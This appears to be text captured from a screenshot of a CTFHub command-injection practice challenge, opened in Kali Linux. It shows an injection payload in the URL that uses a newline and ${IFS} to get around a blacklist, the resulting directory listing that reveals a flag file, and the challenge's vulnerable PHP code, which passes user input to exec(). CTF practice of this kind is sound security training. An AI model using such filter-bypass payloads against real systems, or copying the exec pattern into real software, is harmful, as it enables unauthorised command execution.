 Burp Suite Professional ...
CTFHub 命令注入-综合...
root@kali-linux-2021-3: ~
01:48 PM
CTFHub 命令注入-综合练习
http://challenge-1f14a76120f
challenge-1f14a76120fcc115.sandbox.ctfhub.com:10800/?ip=1%0Als${IFS}fla*#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
    [0] => PING 1 (0.0.0.1): 56 data bytes
    [1] => flag_35932835823346.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub 命令注入-综合练习</title>
</head>
<body>
<h1>CTFHub 命令注入-综合练习</h1>